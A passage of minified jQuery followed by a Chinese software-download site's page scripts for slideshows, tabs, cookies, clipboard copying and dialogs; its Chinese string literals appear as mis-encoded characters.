n,r=0,i=e.length;for(;r<i;r++)n=e[r],Vn[n]=Vn[n]||[],Vn[n].unshift(t)},prefilter:function(e,t){t?Xn.unshift(e):Xn.push(e)}}),v.Tween=Yn,Yn.prototype={constructor:Yn,init:function(e,t,n,r,i,s){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=s||(v.cssNumber[n]?"":"px")},cur:function(){var e=Yn.propHooks[this.prop];return e&&e.get?e.get(this):Yn.propHooks._default.get(this)},run:function(e){var t,n=Yn.propHooks[this.prop];return this.options.duration?this.pos=t=v.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Yn.propHooks._default.set(this),this}},Yn.prototype.init.prototype=Yn.prototype,Yn.propHooks={_default:{get:function(e){var t;return e.elem[e.prop]==null||!!e.elem.style&&e.elem.style[e.prop]!=null?(t=v.css(e.elem,e.prop,!1,""),!t||t==="auto"?0:t):e.elem[e.prop]},set:function(e){v.fx.step[e.prop]?v.fx.step[e.prop](e):e.elem.style&&(e.elem.style[v.cssProps[e.prop]]!=null||v.cssHooks[e.prop])?v.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Yn.propHooks.scrollTop=Yn.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},v.each(["toggle","show","hide"],function(e,t){var n=v.fn[t];v.fn[t]=function(r,i,s){return r==null||typeof r=="boolean"||!e&&v.isFunction(r)&&v.isFunction(i)?n.apply(this,arguments):this.animate(Zn(t,!0),r,i,s)}}),v.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Gt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=v.isEmptyObject(e),s=v.speed(t,n,r),o=function(){var t=Kn(this,v.extend({},e),s);i&&t.stop(!0)};return i||s.queue===!1?this.each(o):this.queue(s.queue,o)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return typeof e!="string"&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=e!=null&&e+"queueHooks",s=v.timers,o=v._data(this);if(n)o[n]&&o[n].stop&&i(o[n]);else for(n in o)o[n]&&o[n].stop&&Wn.test(n)&&i(o[n]);for(n=s.length;n--;)s[n].elem===this&&(e==null||s[n].queue===e)&&(s[n].anim.stop(r),t=!1,s.splice(n,1));(t||!r)&&v.dequeue(this,e)})}}),v.each({slideDown:Zn("show"),slideUp:Zn("hide"),slideToggle:Zn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){v.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),v.speed=function(e,t,n){var r=e&&typeof e=="object"?v.extend({},e):{complete:n||!n&&t||v.isFunction(e)&&e,duration:e,easing:n&&t||t&&!v.isFunction(t)&&t};r.duration=v.fx.off?0:typeof r.duration=="number"?r.duration:r.duration in v.fx.speeds?v.fx.speeds[r.duration]:v.fx.speeds._default;if(r.queue==null||r.queue===!0)r.queue="fx";return r.old=r.complete,r.complete=function(){v.isFunction(r.old)&&r.old.call(this),r.queue&&v.dequeue(this,r.queue)},r},v.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},v.timers=[],v.fx=Yn.prototype.init,v.fx.tick=function(){var e,n=v.timers,r=0;qn=v.now();for(;r<n.length;r++)e=n[r],!e()&&n[r]===e&&n.splice(r--,1);n.length||v.fx.stop(),qn=t},v.fx.timer=function(e){e()&&v.timers.push(e)&&!Rn&&(Rn=setInterval(v.fx.tick,v.fx.interval))},v.fx.interval=13,v.fx.stop=function(){clearInterval(Rn),Rn=null},v.fx.speeds={slow:600,fast:200,_default:400},v.fx.step={},v.expr&&v.expr.filters&&(v.expr.filters.animated=function(e){return v.grep(v.timers,function(t){return e===t.elem}).length});var er=/^(?:body|html)$/i;v.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){v.offset.setOffset(this,e,t)});var n,r,i,s,o,u,a,f={top:0,left:0},l=this[0],c=l&&l.ownerDocument;if(!c)return;return(r=c.body)===l?v.offset.bodyOffset(l):(n=c.documentElement,v.contains(n,l)?(typeof l.getBoundingClientRect!="undefined"&&(f=l.getBoundingClientRect()),i=tr(c),s=n.clientTop||r.clientTop||0,o=n.clientLeft||r.clientLeft||0,u=i.pageYOffset||n.scrollTop,a=i.pageXOffset||n.scrollLeft,{top:f.top+u-s,left:f.left+a-o}):f)},v.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return v.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(v.css(e,"marginTop"))||0,n+=parseFloat(v.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=v.css(e,"position");r==="static"&&(e.style.position="relative");var i=v(e),s=i.offset(),o=v.css(e,"top"),u=v.css(e,"left"),a=(r==="absolute"||r==="fixed")&&v.inArray("auto",[o,u])>-1,f={},l={},c,h;a?(l=i.position(),c=l.top,h=l.left):(c=parseFloat(o)||0,h=parseFloat(u)||0),v.isFunction(t)&&(t=t.call(e,n,s)),t.top!=null&&(f.top=t.top-s.top+c),t.left!=null&&(f.left=t.left-s.left+h),"using"in t?t.using.call(e,f):i.css(f)}},v.fn.extend({position:function(){if(!this[0])return;var e=this[0],t=this.offsetParent(),n=this.offset(),r=er.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(v.css(e,"marginTop"))||0,n.left-=parseFloat(v.css(e,"marginLeft"))||0,r.top+=parseFloat(v.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(v.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||i.body;while(e&&!er.test(e.nodeName)&&v.css(e,"position")==="static")e=e.offsetParent;return e||i.body})}}),v.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);v.fn[e]=function(i){return v.access(this,function(e,i,s){var o=tr(e);if(s===t)return o?n in o?o[n]:o.document.documentElement[i]:e[i];o?o.scrollTo(r?v(o).scrollLeft():s,r?s:v(o).scrollTop()):e[i]=s},e,i,arguments.length,null)}}),v.each({Height:"height",Width:"width"},function(e,n){v.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){v.fn[i]=function(i,s){var o=arguments.length&&(r||typeof i!="boolean"),u=r||(i===!0||s===!0?"margin":"border");return v.access(this,function(n,r,i){var s;return v.isWindow(n)?n.document.documentElement["client"+e]:n.nodeType===9?(s=n.documentElement,Math.max(n.body["scroll"+e],s["scroll"+e],n.body["offset"+e],s["offset"+e],s["client"+e])):i===t?v.css(n,r,i,u):v.style(n,r,i,u)},n,o?i:t,o,null)}})}),e.jQuery=e.$=v,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return v})})(window);window.ad_global={"104":"<a href=\"https://www.pcdown.net/soft/82.html\">360浏览器</a><a href=\"https://www.pcdown.net/soft/80.html\">驱动精灵</a><a href=\"https://www.pcdown.net/soft/84.html\">腾讯电脑管家</a><a href=\"https://www.pcdown.net/soft/6.html\">爱奇艺</a><a href=\"https://www.pcdown.net/soft/110.html\">360安全卫士</a>"};window.htmlDecodeByRegExp=function(str){var s="";if(str.length==0)return"";s=str.replace(/&amp;/g,"&");s=s.replace(/&lt;/g,"<");s=s.replace(/&gt;/g,">");s=s.replace(/&nbsp;/g," ");s=s.replace(/&#39;/g,"\'");s=s.replace(/&quot;/g,"\"");s=s.replace(/\"/g,"\"");s=s.replace(/(^\"*)|(\"*$)/g,"");return s};var XZB={};XZB.namespace=function(str){var arr=str.split("."),o=XZB;for(var i=(arr[0]=="XZB")?1:0;i<arr.length;i++){o[arr[i]]=o[arr[i]]||{};o=o[arr[i]]}return o};XZB.namespace("XZB.Cookie");XZB.Cookie.Set=function(name,value,hours){var expire="";if(hours!=null){expire=new Date((new Date()).getTime()+hours*3600000);expire="; expires="+expire.toGMTString()}document.cookie=name+"="+escape(value)+expire};XZB.Cookie.Get=function(Name){var search=Name+"=";var returnvalue="";if(document.cookie.length>0){offset=document.cookie.indexOf(search);if(offset!=-1){offset+=search.length;end=document.cookie.indexOf(";",offset);if(end==-1)end=document.cookie.length;returnvalue=unescape(document.cookie.substring(offset,end))}}return returnvalue};$(function(){$("#soft-wrap").append("<div id='gsxz_bnt'></div>")});jQuery(document).ready(function($){$('#gsxz_bnt').click(function(){$('html,body').animate({scrollTop:$('#download').offset().top-100},50)})});(function($){$.fn.sGallery=function(o){return new $sG(this,o)};var settings={thumbObj:null,titleObj:null,botLast:null,botNext:null,thumbNowClass:'now',slideTime:800,autoChange:true,changeTime:5000,delayTime:100};$.sGalleryLong=function(e,o){this.options=$.extend({},settings,o||{});var _self=$(e);var set=this.options;var thumb;var size=_self.size();var nowIndex=0;var index;var startRun;var delayRun;_self.eq(0).show();function fadeAB(){if(nowIndex!=index){if(set.thumbObj!=null){$(set.thumbObj).removeClass().eq(index).addClass(set.thumbNowClass)}_self.eq(nowIndex).stop(false,true).fadeOut(set.slideTime);_self.eq(index).stop(true,true).fadeIn(set.slideTime);$(set.titleObj).eq(nowIndex).hide();$(set.titleObj).eq(index).show();nowIndex=index;if(set.autoChange==true){clearInterval(startRun);startRun=setInterval(runNext,set.changeTime)}}}function runNext(){index=(nowIndex+1)%size;fadeAB()}if(set.thumbObj!=null){thumb=$(set.thumbObj);thumb.eq(0).addClass(set.thumbNowClass);thumb.bind("mousemove",function(event){index=thumb.index($(this));fadeAB();delayRun=setTimeout(fadeAB,set.delayTime);clearTimeout(delayRun);event.stopPropagation()})}if(set.botNext!=null){var botNext=$(set.botNext);botNext.mousemove(function(){runNext();return false})}if(set.botLast!=null){var botLast=$(set.botLast);botLast.mousemove(function(){index=(nowIndex+size-1)%size;fadeAB();return false})}if(set.autoChange==true){startRun=setInterval(runNext,set.changeTime)}};var $sG=$.sGalleryLong})(jQuery);function slide(Name,Class,Width,Height,fun){$(Name).width(Width);$(Name).height(Height);if(fun==true){$(Name).append('<div class="title-bg"></div><div class="title"></div><div class="change"></div>');var atr=$(Name+' div.changeDiv a');var sum=atr.length;for(i=1;i<=sum;i++){var title=atr.eq(i-1).attr("title");var href=atr.eq(i-1).attr("href");$(Name+' .change').append('<i>'+i+'</i>');$(Name+' .title').append('<a href="'+href+'" target="_blank">'+title+'</a>')}$(Name+' .change i').eq(0).addClass('cur')}$(Name+' div.changeDiv a').sGallery({titleObj:Name+' div.title a',thumbObj:Name+' .change i',thumbNowClass:Class});$(Name+" .title-bg").width(Width)}jQuery.fn.LoadImage=function(scaling,width,height,loadpic){if(loadpic==null)loadpic="../images/msg_img/loading.gif";return this.each(function(){var t=$(this);var src=$(this).attr("src");var img=new Image();img.src=src;var autoScaling=function(){if(scaling){if(img.width>0&&img.height>0){if(img.width/img.height>=width/height){if(img.width>width){t.width(width);t.height((img.height*width)/img.width)}else{t.width(img.width);t.height(img.height)}}else{if(img.height>height){t.height(height);t.width((img.width*height)/img.height)}else{t.width(img.width);t.height(img.height)}}}}};if(img.complete){autoScaling();return}$(this).attr("src","");var loading=$("<img alt=\"鍔犺浇涓?...\" title=\"鍥剧墖鍔犺浇涓?...\" src=\""+loadpic+"\" />");t.hide();t.after(loading);$(img).load(function(){autoScaling();loading.remove();t.attr("src",this.src);t.show()})})};function startmarquee(elementID,h,n,speed,delay){var t=null;var box='#'+elementID;$(box).hover(function(){clearInterval(t)},function(){t=setInterval(start,delay)}).trigger('mouseout');function start(){$(box).children('ul:first').animate({marginTop:'-='+h},speed,function(){$(this).css({marginTop:'0'}).find('li').slice(0,n).appendTo(this)})}}function SwapTab(name,title,content,Sub,cur){$(name+' '+title).mouseover(function(){$(this).addClass(cur).siblings().removeClass(cur);$(content+" > "+Sub).eq($(name+' '+title).index(this)).show().siblings().hide()})}function show_search(){if(document.getElementById('headSel').style.display=='none'){document.getElementById('headSel').style.display='block'}else{document.getElementById('headSel').style.display='none'};return false}function drop_mouseout(pos){var posSel=document.getElementById(pos+"Sel").style.display;if(posSel=="block"){timer=setTimeout("drop_hide('"+pos+"')",1000)}}function drop_hide(pos){document.getElementById(pos+"Sel").style.display="none"}function drop_mouseover(pos){try{window.clearTimeout(timer)}catch(e){}}function search_show(pos,sType,href){var fm=document.topForm;fm.typeid.value=sType;if(sType=="down"){fm.attributes['action'].value="/index.php"}if(sType=="self"){fm.attributes['action'].value="/index.php"}document.getElementById(pos+"Sel").style.display="none";document.getElementById(pos+"Slected").innerHTML=href.innerHTML;try{window.clearTimeout(timer)}catch(e){}return false}var t=t2=n=n2=0,count,count2;$(document).ready(function(){$(".fl_h1 span").mouseover(function(){$(".fl_h1 span").removeClass("fl_hover");$(".fl_tb").css("display","none");$(this).addClass("fl_hover");var zz=$(this).attr('id')+"z";$("#"+zz).css("display","block")});$(".qh_ul1 li").mouseover(function(){$(".qh_ul1 li").removeClass("dq");$(".zyzqh1").css("display","none");$(this).addClass("dq");var a=$(this).attr('id')+"a";$("#"+a).css("display","block")});$(".qh_ul2 li").mouseover(function(){$(".qh_ul2 li").removeClass("dq");$(".zyzqh2").css("display","none");$(this).addClass("dq");var b=$(this).attr('id')+"b";$("#"+b).css("display","block")});$(".qh_ul3 li").mouseover(function(){$(".qh_ul3 li").removeClass("dq");$(".zyzqh3").css("display","none");$(this).addClass("dq");var c=$(this).attr('id')+"c";$("#"+c).css("display","block")});$(".qh_ul4 li").mouseover(function(){$(".qh_ul4 li").removeClass("dq");$(".zyzqh4").css("display","none");$(this).addClass("dq");var d=$(this).attr('id')+"d";$("#"+d).css("display","block")});$(".qh_ul5 li").mouseover(function(){$(".qh_ul5 li").removeClass("dq");$(".zyzqh5").css("display","none");$(this).addClass("dq");var e=$(this).attr('id')+"e";$("#"+e).css("display","block")});$(".qh_ul6 li").mouseover(function(){$(".qh_ul6 li").removeClass("dq");$(".zyzqh6").css("display","none");$(this).addClass("dq");var f=$(this).attr('id')+"f";$("#"+f).css("display","block")});$(".qh_ul7 li").mouseover(function(){$(".qh_ul7 li").removeClass("dq");$(".zyzqh7").css("display","none");$(this).addClass("dq");var g=$(this).attr('id')+"g";$("#"+g).css("display","block")});$(".qh_ul8 li").mouseover(function(){$(".qh_ul8 li").removeClass("dq");$(".zyzqh8").css("display","none");$(this).addClass("dq");var z=$(this).attr('id')+"z";$("#"+z).css("display","block")});$(".qh_ul9 li").mouseover(function(){$(".qh_ul9 li").removeClass("dq");$(".zyzqh9").css("display","none");$(this).addClass("dq");var i=$(this).attr('id')+"i";$("#"+i).css("display","block")});$(".qh_lg li").mouseover(function(){$(".qh_lg li").removeClass("dq");$(".rmxz_qh").css("display","none");$(this).addClass("dq");var ii=$(this).attr('id')+"i";$("#"+ii).css("display","block")});$(".qh_lg2 li").mouseover(function(){$(".qh_lg2 li").removeClass("dq");$(".wzy_qh").css("display","none");$(this).addClass("dq");var w=$(this).attr('id')+"w";$("#"+w).css("display","block")});$(".qh_ydxz li").mouseover(function(){$(".qh_ydxz li").removeClass("dq");$(".related").css("display","none");$(this).addClass("dq");var k=$(this).attr('id')+"k";$("#"+k).css("display","block")});$(".qh_zlsph li").mouseover(function(){$(".qh_zlsph li").removeClass("dq");$(".qh_zlsph_kk").css("display","none");$(this).addClass("dq");var kk=$(this).attr('id')+"k";$("#"+kk).css("display","block")});$(".qh_1 li").mouseover(function(){$(".qh_1 li").removeClass("dq");$(".qh_1_div").css("display","none");$(this).addClass("dq");var aa=$(this).attr('id')+"a";$("#"+aa).css("display","block")});$(".qh_ul10 li").mouseover(function(){$(".qh_ul10 li").removeClass("dq");$(".zyzqh10").css("display","none");$(this).addClass("dq");var gg=$(this).attr('id')+"g";$("#"+gg).css("display","block")})});function show_anzhuo(id){if(id=='anzhuo_A'){document.getElementById('anzhuo_B').style.display="none";document.getElementById('anzhuo_A').style.display="block";document.getElementById('anzhuo_huan').onclick=function(){show_anzhuo('anzhuo_B')}}else if(id=='anzhuo_B'){document.getElementById('anzhuo_A').style.display="none";document.getElementById('anzhuo_B').style.display="block";document.getElementById('anzhuo_huan').onclick=function(){show_anzhuo('anzhuo_A')}}}$(function(){var val=$.fn.val;$.fn.val=function(){var x=val.apply(this,arguments);if(!!x&&x==this.attr('my-placeholder')){return""}return x};$(document.body).delegate('input[my-placeholder],textarea[my-placeholder]',"focus",function(){this.isFocus=true;var placeholder=$(this).attr('my-placeholder');if(this.value==placeholder)this.value="";this.style.color=$(this).attr('o-color')}).delegate('input[my-placeholder],textarea[my-placeholder]',"blur",function(){this.isFocus=false;var placeholder=$(this).attr('my-placeholder');if(this.value==""||this.value==placeholder){this.value=placeholder;$(this).attr('o-color',this.style.color||"");this.style.color="#888"}});setInterval(function(){$('input[my-placeholder],textarea[my-placeholder]').each(function(){if(this.isFocus)return;var placeholder=$(this).attr('my-placeholder');if(!!placeholder&&(this.value==""||this.value==placeholder)){this.value=placeholder;$(this).attr('o-color',this.style.color||"");this.style.color="#888"}})},1000)});$(function(){$('form.comment-form').submit(function(event){if($.trim(this.nick.value)==""){this.nick.value=$(this.nick).attr('my-placeholder')};if($.trim($(this.content).val())==""){alert('璇勮?轰竴涓嬪惂!');event.preventDefault();return false}})});var t=n=0,count;$(document).ready(function(){$(".t_tt:first").css("display","block");$(".t_main1 ul li").click(function(){$(this).parent().children().removeClass("dq");$(this).addClass("dq")});count=$(".t_hdp ul li").length;$(".t_hdp ul li").mouseover(function(){var i=$(this).text()-1;n=i;$(this).parent().children().removeClass("dq");$(this).addClass("dq");$(".t_tt").filter(":visible").fadeOut(100).parent().children().eq(i).fadeIn(100)});t=setInterval("showAuto()",4000)});function showAuto(){n=n>=(count-1)?0:++n;$(".t_hdp ul li").eq(n).trigger('mouseover')}var t=n=0,count;$(document).ready(function(){$(".t_ttzx:first").css("display","block");$(".t_main1 ul li").click(function(){$(this).parent().children().removeClass("dq");$(this).addClass("dq")});count=$(".t_hdpzx ul li").length;$(".t_hdpzx ul li").mouseover(function(){var i=$(this).text()-1;n=i;$(this).parent().children().removeClass("dq");$(this).addClass("dq");$(".t_ttzx").filter(":visible").fadeOut(100).parent().children().eq(i).fadeIn(100)});t=setInterval("showAuto()",4000)});function showAuto(){n=n>=(count-1)?0:++n;$(".t_hdpzx ul li").eq(n).trigger('mouseover')}function html_ubb(str){str=str.replace(/\r/g,"");str=str.replace(/\t/g,"");str=str.replace(/on(load|click|dbclick|mouseover|mousedown|mouseup)="[^"]+"/ig,"");str=str.replace(/<script[^>]*?>([\w\W]*?)<\/script>/ig,"");str=str.replace(/<a[^>]+href="([^"]+)"[^>]*>(.*?)<\/a>/ig,"[url=$1]$2[/url]");str=str.replace(/<font[^>]+color=([^ >]+)[^>]*>(.*?)<\/font>/ig,"[color=$1]$2[/color]");str=str.replace(/<img[^>]+src="([^"]+)"[^>]*>/ig,"[img]$1[/img]");str=str.replace(/<([\/]?)b>/ig,"[$1b]");str=str.replace(/<([\/]?)strong>/ig,"[$1b]");str=str.replace(/<([\/]?)u>/ig,"[$1u]");str=str.replace(/<([\/]?)i>/ig,"[$1i]");str=str.replace(/&nbsp;/g," ");str=str.replace(/&/g,"&");str=str.replace(/"/g,"\"");str=str.replace(/</g,"<");str=str.replace(/>/g,">");str=str.replace(/<br>/ig,"\n");str=str.replace(/<[^>]*?>/g,"");str=str.replace(/\[url=([^\]]+)\]\n(\[img\]\1\[\/img\])\n\[\/url\]/g,"$2");str=str.replace(/\n+/g,"\n");str=str.replace(/\n/g,"\n");return str}function copyBBS(type){if(type=='soft'){var id='<b>杞?浠跺悕绉?: </b><a href="'+location.href+'">'+$("#view_name").text()+'</a><br>';var ljdx='<b>杞?浠跺ぇ灏?: </b>'+$("#ljdx").html()+'<br>';var ljyy='<b>杞?浠惰??瑷€: </b>'+$("#ljyy").html()+'<br>';var ljsq='<b>杞?浠舵巿鏉?: </b>'+$("#ljsq").html()+'<br>';var body='<b>杞?浠朵粙缁?: </b><br>'+$("#soft-intro-wrap").html()+'<br />';var pic=(typeof($(".ad-thumb-list").html())=='undefined'||$(".ad-thumb-list").html()==null)?'':$(".ad-thumb-list").html().replace(/_thumb/g,'_big')+'<br>';var url='<b>涓嬭浇鍦板潃: </b><a href="'+location.href+'">'+location.href+'</a><br>'}else{return false}if(copy2Clipboard(html_ubb(id+ljdx+ljyy+ljsq+body+pic+url))!=false){var str=id+url;msg_div(str.replace(/<a[^>]+href="([^"]+)"[^>]*>(.*?)<\/a>/ig,"$2"),'璁哄潧浠ｇ爜澶嶅埗鎴愬姛')}else{msg_div('<b>璇蜂娇鐢–trl+C鎴栭紶鏍囧彸閿?銆?</b><br><br><textarea style="font-size:12px;" onclick="this.select();" readonly>'+html_ubb(id+ljdx+ljyy+ljsq+body+pic+url)+'</textarea>','鍦板潃澶嶅埗澶辫触')}if($("#soft-intro-wrap").height()<380){$("#more-intro").hide()}else{$("#soft-intro-wrap").css({"height":"380px","overflow":"hidden"})}$("#more-intro-btn").toggle(function(){$(this).html("鏀惰捣绠€浠?");$("#soft-intro-wrap").css({"height":"auto","overflow":"visible"})},function(){$(this).html("鏇村?氱畝浠?");$("#soft-intro-wrap").css({"height":"380px","overflow":"hidden"})})}copy2Clipboard=function(txt){if(window.clipboardData){window.clipboardData.clearData();window.clipboardData.setData("Text",txt)}else if(navigator.userAgent.indexOf("Opera")!=-1){alert("鎮ㄤ娇鐢ㄧ殑娴忚?堝櫒涓嶆敮鎸佸?嶅埗锛岃?蜂娇鐢–trl+C鎴栭紶鏍囧彸閿?銆?");return false}else if(navigator.userAgent.indexOf("WebKit")!=-1){alert("鎮ㄤ娇鐢ㄧ殑娴忚?堝櫒涓嶆敮鎸佸?嶅埗锛岃?蜂娇鐢–trl+C鎴栭紶鏍囧彸閿?銆?");return false}else if(window.netscape){try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect")}catch(e){alert("鎮ㄧ殑firefox瀹夊叏闄愬埗闄愬埗鎮ㄨ繘琛屽壀璐存澘鎿嶄綔锛岃?锋墦寮€ about:config 灏唖igned.applets.codebase_principal_support 璁剧疆涓簍rue 涔嬪悗閲嶈瘯锛岀浉瀵硅矾寰勪负firefox鏍圭洰褰?/greprefs/all.js");return false}var clip=Components.classes['@mozilla.org/widget/clipboard;1'].createInstance(Components.interfaces.nsIClipboard);if(!clip)return;var trans=Components.classes['@mozilla.org/widget/transferable;1'].createInstance(Components.interfaces.nsITransferable);if(!trans)return;trans.addDataFlavor('text/unicode');var str=new Object();var len=new Object();var str=Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString);var copytext=txt;str.data=copytext;trans.setTransferData("text/unicode",str,copytext.length*2);var clipid=Components.interfaces.nsIClipboard;if(!clip)return false;clip.setData(trans,null,clipid.kGlobalClipboard)}};function showMask(show){var mask=document.getElementById('dmask');var frmmask=document.getElementById('frmmask');var frmDialog=document.getElementById('frmDialog');if(mask&&frmmask){var width=document.body.scrollWidth;if(width<document.body.clientWidth)width=document.body.clientWidth;if(width<document.documentElement.clientWidth)width=document.documentElement.clientWidth;if(width<document.documentElement.scrollWidth)width=document.documentElement.scrollWidth;var height=document.body.scrollHeight;if(height<document.body.clientHeight)height=document.body.clientHeight;if(height<document.documentElement.clientHeight)height=document.documentElement.clientHeight;if(height<document.documentElement.scrollHeight)height=document.documentElement.scrollHeight;if(window.XMLHttpRequest){mask.style.position="fixed";frmmask.style.position="fixed"}mask.style.top='0px';mask.style.left='0px';mask.style.width=width+'px';mask.style.height=height+'px';frmmask.style.top='0px';frmmask.style.left='0px';frmmask.style.width=width+'px';frmmask.style.height=height+'px';if(show){mask.style.visibility='visible';frmmask.style.visibility='visible';frmDialog.style.visibility='visible'}else{mask.style.visibility='hidden';frmmask.style.visibility='hidden';frmDialog.style.visibility='hidden'}}var width=frmDialog.scrollWidth;var height=frmDialog.scrollHeight;var top=(window.screen.height/2+(document.body.scrollTop>document.documentElement.scrollTop?document.body.scrollTop:document.documentElement.scrollTop)-height/ 2) > 0 ? (window.screen.height/2+(document.body.scrollTop>document.documentElement.scrollTop?document.body.scrollTop:document.documentElement.scrollTop)-height/2-100):0;var left=(window.screen.width/2+(document.body.scrollLeft>document.documentElement.scrollLeft?document.body.scrollLeft:document.documentElement.scrollLeft)-width/ 2) > 0 ? (window.screen.width/2+(document.body.scrollLeft>document.documentElement.scrollLeft?document.body.scrollLeft:document.documentElement.scrollLeft)-width/2-10):0;frmDialog.style.top=top+'px';frmDialog.style.left=left+'px';frmDialog.style.width=width+'px';frmDialog.style.height=height+'px';frmDialog.style.opacity='0';$('#frmDialog').animate({opacity:1},500)}function hideOrShowSelect(v){var allselect=document.getElementsByTagName("select");for(var i=0;i<allselect.length;i++){allselect[i].style.width=(v==true)?"0px":"auto"}}function closeForm(){hideOrShowSelect(false);var objF=document.getElementById("filter");if(objF){objF.parentNode.removeChild(objF)}}function msg_div(id,title){var obj=document.createElement("div");obj.id="filter";obj.innerHTML='<div id="dmask" style="z-index:10000;display:block;position:absolute;visibility:hidden;background:#000;filter:alpha(opacity=20);-moz-opacity:0.2;opacity:0.2;"></div><div id="frmmask" style="z-index:9999;display:block;position:absolute;visibility:hidden;background:#000;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;"></div><div id="frmDialog" style="z-index:10001;display:block;position:absolute;visibility:hidden;vertical-align:middle;"><table cellpadding="0" cellspacing="0" class="fwin"><tr><td class="t_l"></td><td class="t_c"></td><td class="t_r"></td></tr><tr><td class="m_l">&nbsp;&nbsp;</td><td class="m_c"><h3 class="flb"><em>'+title+'</em><span><a title="鍏抽棴" class="flbc" onclick="closeForm();" href="javascript:;">鍏抽棴</a></span></h3><div class="c"><p style="font-size:12px;">'+id+'</p></div><p class="o"><button class="c_btn" onclick="closeForm();">纭?瀹?</button></p></td><td class="m_r"></td></tr><tr><td class="b_l"></td><td class="b_c"></td><td class="b_r"></td></tr></table></div>';document.body.appendChild(obj);showMask(true);hideOrShowSelect(true)}var XZB={};XZB.namespace=function(str){var arr=str.split("."),o=XZB;for(var i=(arr[0]=="XZB")?1:0;i<arr.length;i++){o[arr[i]]=o[arr[i]]||{};o=o[arr[i]]}return o};Function.prototype.method=function(name,fn){if(typeof this.prototype[name]=="undefined")this.prototype[name]=fn;return this};String.method('encode',function(noCom){return noCom?encodeURI(this):encodeURIComponent(this)}).method('decode',function(noCom){return noCom?decodeURI(this):decodeURIComponent(this)});XZB.copyText=function(pStr,hasReturn){var result=false;if(window.clipboardData){window.clipboardData.clearData();result=window.clipboardData.setData("Text",pStr)}else if(window.netscape){try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect")}catch(e){alert("鎮ㄧ殑firefox瀹夊叏闄愬埗闄愬埗鎮ㄨ繘琛屽壀璐存澘鎿嶄綔锛岃?锋墦寮€'about:config'灏唖igned.applets.codebase_principal_support'璁剧疆涓簍rue'涔嬪悗閲嶈瘯");return result};var clip=Components.classes["@mozilla.org/widget/clipboard;1"].createInstance(Components.interfaces.nsIClipboard);if(!clip)return result;var trans=Components.classes["@mozilla.org/widget/transferable;1"].createInstance(Components.interfaces.nsITransferable);if(!trans)return result;trans.addDataFlavor('text/unicode');var str=new Object();var len=new Object();var str=Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString);var copytext=pStr;str.data=copytext;trans.setTransferData("text/unicode",str,copytext.length*2);var clipid=Components.interfaces.nsIClipboard;if(!clip)return result;clip.setData(trans,null,clipid.kGlobalClipboard);result=true};if(hasReturn)return result;else if(result)alert("鍐呭?瑰凡澶嶅埗鑷冲壀璐存澘!");else alert("澶嶅埗澶辫触! 鎮ㄤ娇鐢ㄧ殑娴忚?堝櫒涓嶆敮鎸佸?嶅埗鍔熻兘.")};XZB.add_bookmark=function(title,url){var title=title||document.title;var url=url||window.location.href;if(document.all){try{window.external.addFavorite(url,title)}catch(e){alert("鍔犲叆鏀惰棌澶辫触锛岃?蜂娇鐢–trl+D杩涜?屾坊鍔?")}}else if(window.sidebar){window.sidebar.addPanel(title,url,"")}else{alert("鍔犲叆鏀惰棌澶辫触锛岃?蜂娇鐢–trl+D杩涜?屾坊鍔?")}};XZB.tipsUp=function(o){var opt={outerWrap:"#outerBox",innerWrap:"#innerBox",upHeight:"12px",fontSize:"12px",intervalTime:2000};var o=$.extend(opt,o);var outerWrap=$(o.outerWrap);var innerWrap=$(o.innerWrap);var upHeightNum=o.upHeight.slice(0,-2)-0;outerWrap.css({"position":"relative","lineHeight":o.upHeight,"overflow":"hidden","height":o.upHeight,"fontSize":o.fontSize});innerWrap.css({"height":o.upHeight,"position":"absolute"});if($(o.innerWrap).children().length>1){window.setInterval(function(){innerWrap.animate({top:-upHeightNum+"px"},"slow",function(){$(o.innerWrap).children().eq(0).appendTo(innerWrap);innerWrap.css({"top":"0px"})})},o.intervalTime)}};var setcopy_gettext=function(id){if(!id)return;var url="?ac=post2bbs&softid="+id;$.get(url,function(s){window.document.clipboardswf.SetVariable('str',s)})};var floatwin=function(){alert("宸茬粡鎴愬姛澶嶅埗!")};XZB.ppt=function(o){o=$.extend({imageWrap:'',btnWrap:'',introWarp:'.ppt-intro',autoTrigger:'',activeEvent:'click',intervalTime:'',durationTime:'fast'},o||{});if(!o.imageWrap||!o.btnWrap){alert("璇蜂粩缁嗗～鍐檌mageWrap鍜宐tnWrap")}var imgs=$(o.imageWrap).find("img");var imgNums=imgs.size();var wrapWidth=$(o.imageWrap).width();var pt;for(var 